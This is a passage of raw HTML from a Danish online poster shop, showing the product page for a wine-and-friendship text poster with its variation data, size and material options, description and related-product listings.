https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;999,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12660,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;fyrretrae&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;40x60-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1199,&quot;display_regular_price&quot;:1199,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;1.199,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12662,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;fyrretrae&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;50x75-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1499,&quot;display_regular_price&quot;:1499,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-vin-venskab-00177-online&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;alt&quot;:&quot;Vin er som venskab - Det bliver bedre og bedre som \u00e5rene g\u00e5r - plakat fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-300x300.png 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-150x150.png 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-256x256.png 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2020\/05\/MS-tekst-vin-venskab-00177-online-180x180.png&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12532,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;1.499,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-Tekst-Vin-Venskab-00177&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12663,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_materiale">Materiale</label></td>
						<td class="value">
							<select id="pa_materiale" class="sc-combobox" name="attribute_pa_materiale" data-attribute_name="attribute_pa_materiale" data-show_option_none="yes"><option value="">Choose an option</option><option value="plakat" >Plakat</option><option value="fyrretrae" >Fyrretræ</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_stoerrelse">Størrelse</label></td>
						<td class="value">
							<select id="pa_stoerrelse" class="sc-combobox" name="attribute_pa_stoerrelse" data-attribute_name="attribute_pa_stoerrelse" data-show_option_none="yes"><option value="">Choose an option</option><option value="9x135-cm" >9x13,5 cm</option><option value="11x17-cm" >11x17 cm</option><option value="13x18-cm" >13x18 cm</option><option value="15x21-cm" >15x21 cm</option><option value="21x30-cm" >21x30 cm</option><option value="30x42-cm" >30x42 cm</option><option value="40x60-cm" >40x60 cm</option><option value="50x75-cm" >50x75 cm</option><option value="60x90-cm" >60x90 cm</option><option value="70x100-cm" >70x100 cm</option></select><a class="reset_variations" href="#">Ryd</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69713605affef">Vin er som venskab quantity</label>
	<input
		type="number"
				id="quantity_69713605affef"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt sc-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="12648" />
	<input type="hidden" name="product_id" value="12648" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

	</div>

	<div class="single-product-content-bottom">
		
	<div class="sc-woocommerce-tabs">
		<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
			<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
				<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
					
						<li class="description_tab">
							Description						</li>

					
						<li class="reviews_tab">
							Reviews (0)						</li>

									</ul>
				<div class="resp-tabs-container">
					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
							<p>Denne tekstplakat handler om 2 ting, vin og venskab og hvordan man kan sammenligne de to. Er du vin elsker eller kan du se sammenhængen, så er denne plakat lige noget for dig. Et venskab kan bygges op på mange ting; troskab, ærlighed, gennemsigtighed og et godt venskab bliver kun bedre og bedre med årene, ligesom en god flaske vin.</p>
<p>Giv denne plakat til en vin elsker, eller som fødselsdagsgave, fars dags gave eller værts gave. Det er helt op til dig.</p>
<p>Plakaten kan fås i mange størrelser og på forskellige materialer.</p>
<p>I denne serie af spiritus plakater findes der også andre bl.a. <a href="https://wolfdesign.dk/vare/vin/">vin</a>, <a href="https://wolfdesign.dk/vare/water-of-life/">water of life</a>, <a href="https://wolfdesign.dk/vare/whiskey-og-kaerlighed/">whisky og kærlighed</a>, <a href="https://wolfdesign.dk/vare/portvin/">portvin</a>,<a href="https://wolfdesign.dk/vare/whisky-er-som-et-plaster/">whisky er som et plaster</a>, <a href="https://wolfdesign.dk/vare/cognac-igennem-dagen/">cognac igennem dagen</a></p>

						</div>

					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h3 class="woocommerce-Reviews-title">Reviews</h3>

		            <p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Vin er som venskab&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vare/vin-er-som-venskab/#respond" style="display:none;">Annuller svar</a></small></h3><p class="must-log-in">You must be <a href="https://wolfdesign.dk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>						</div>

									</div>
			</div>
		</div>
	</div>

<div class="block-navigation">
	<div class="block-navigation-prev"><a href="https://wolfdesign.dk/vare/whisky/" rel="prev">Forrige produkt </a></div>
	<div class="block-navigation-next"><a href="https://wolfdesign.dk/vare/vin/" rel="next">Next product</a></div>
</div>
<div class="product-content entry-content"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>


</div><!-- #product-12648 -->
				</div>

							</div>
						<div class="fullwidth-block"><div class="block-divider"></div></div>
	<div class="related-products clearfix">

		<h2>Related products</h2>

		<div class="preloader"></div>
		<div class="products related-products-carousel fullwidth-block">

			
				<div class="post-12799 product type-product status-publish has-post-thumbnail product_cat-fars-dag product_cat-tekster product_cat-yndlings-alkohol  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/cognac/" class="product-image">
			<img width="600" height="600" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Cognac - citater om cognac - plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-00145-visning-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Cognac</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/fars-dag/" rel="tag">Fars dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/" rel="tag">Yndlings alkohol</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;79,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;1.499,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/cognac/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12799" data-product_sku="MS-tekst-cognac-00145" aria-label="Select options for &ldquo;Cognac&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12815 product type-product status-publish has-post-thumbnail product_cat-fars-dag product_cat-tekster product_cat-yndlings-alkohol first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/cognac-igennem-dagen/" class="product-image">
			<img width="600" height="600" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Cognac igennem dagen - alkohol plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-cognac-bronze-sølv-guld-00178-online-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Cognac igennem dagen</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/fars-dag/" rel="tag">Fars dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/" rel="tag">Yndlings alkohol</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;79,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;1.499,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/cognac-igennem-dagen/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12815" data-product_sku="MS-tekst-cognac-bronze-sølv-guld-00178" aria-label="Select options for &ldquo;Cognac igennem dagen&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12102 product type-product status-publish has-post-thumbnail product_cat-mors-dag product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/du-skal-vaere-mormor/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Du skal være mormor til en pige - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige.png 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-00132-pink-pige-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Du skal være mormor</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/mors-dag/" rel="tag">Mors dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/du-skal-vaere-mormor/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12102" data-product_sku="MS-Tekst-Boerneborn-Mormor-00132" aria-label="Select options for &ldquo;Du skal være mormor&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12593 product type-product status-publish has-post-thumbnail product_cat-fars-dag product_cat-tekster product_cat-yndlings-alkohol first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/whiskey-og-kaerlighed/" class="product-image">
			<img width="600" height="600" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Whisky og kærlighed - plakat med citat om whisky fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-whisky-kærlighed-00174-online-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Whiskey og kærlighed</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/fars-dag/" rel="tag">Fars dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/" rel="tag">Yndlings alkohol</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;79,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;1.499,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/whiskey-og-kaerlighed/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12593" data-product_sku="MS-Tekst-Whisky-Kærlighed-00174" aria-label="Select options for &ldquo;Whiskey og kærlighed&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12147 product type-product status-publish has-post-thumbnail product_cat-mors-dag product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/i-skal-vaere-bedstemor-og-bedstefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="I skal være bedstemor og bedstefar til en pige eller en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-bedstefar-00153-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">I skal være bedstemor og bedstefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/mors-dag/" rel="tag">Mors dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/i-skal-vaere-bedstemor-og-bedstefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12147" data-product_sku="MS-Tekst-Boerneborn-Bedstemor-Bedstefar-00153" aria-label="Select options for &ldquo;I skal være bedstemor og bedstefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12132 product type-product status-publish has-post-thumbnail product_cat-mors-dag product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/i-skal-vaere-mormor-og-morfar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="I skal være mormor og morfar til en pige eller en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-mormor-morfar-00152-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">I skal være mormor og morfar</div>
